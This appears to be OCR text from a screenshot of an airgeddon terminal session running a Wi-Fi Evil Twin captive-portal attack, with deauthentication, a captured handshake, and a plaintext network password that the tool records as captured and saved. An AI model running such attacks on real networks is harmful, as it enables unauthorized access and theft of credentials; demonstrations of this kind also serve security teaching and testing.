 Applications
Places
XTerm
Tue 23:48
1
root@nickles: ~/airge
File Edit View Search Terminal Help
Interface wlan1mon selected. Mode: Monitor. Supported bands: 2.4Ghz
Selected BSSID: 8E:45:00:0C:F2:95
Selected channel: 11
Selected ESSID: Timspectacular
Deauthentication chosen method: Aireplay
Handshake file selected: /root/handshake-8E:45:00:0C:F2:95.cap
Choose the language in which network clients will see the captive portal:
---------
0. Return to Evil Twin attacks menu
---------
1. English
2. Spanish
3. French
4. Catalan
5. Portuguese
6. Russian
7. Greek
8. Italian
9. Polish
10. German
11. Turkish
---------
*Hint* The unique Evil Twin attack in which it's not necessary to have an additional interface with internet access is the captive portal attack
---------
> 1
The captive portal language has been established
All parameters and requirements are set. The attack is going to start. Multiple windows will be opened, don't close anyone. When you want to sto
p the attack press [Enter] on this window and the script will automatically close them all
Press [Enter] key to continue...
The interface changed its name while setting in managed mode. Autoselected
Evil Twin attack has been started. Press [Enter] key on this window to stop it
Press [Enter] key to continue...
Control
Evil Twin AP Info // BSSID: 8E:45:00:0C:F2:95 // Channel: 11 // ESSID: Timspectacular
Online time
00:03:18
Password captured successfully:
timsterriblesecret
The password was saved on file: [/root/evil_twin_captive_portal_password-Timspectacular.txt
]
Press [Enter] on the main script window to continue, this window will be closed